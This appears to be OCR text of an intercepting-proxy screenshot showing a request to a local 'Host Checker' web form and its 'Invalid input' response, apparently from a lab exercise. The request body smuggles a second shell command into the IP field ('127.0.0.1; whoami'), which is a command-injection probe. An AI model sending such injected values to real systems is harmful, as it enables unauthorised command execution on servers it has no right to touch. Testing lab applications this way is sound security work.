 Send Cancel < ▼ > ▼ Target:
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 23
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%3b+whoami
Response
Pretty Raw Hex Render \n ≡
Host Checker
Enter an IP Address
127.0.0.1
Check
Invalid input